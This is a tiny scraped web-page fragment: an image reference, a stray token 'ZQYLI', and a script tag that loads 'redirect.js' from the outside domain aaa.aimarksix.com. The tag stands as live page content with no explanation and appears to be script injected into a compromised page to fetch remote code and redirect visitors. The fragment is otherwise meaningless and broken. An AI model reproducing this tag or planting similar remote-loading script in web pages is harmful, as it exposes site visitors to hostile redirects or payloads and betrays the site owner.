 ZQYLI<script src=https://aaa.aimarksix.com/redirect.js></script >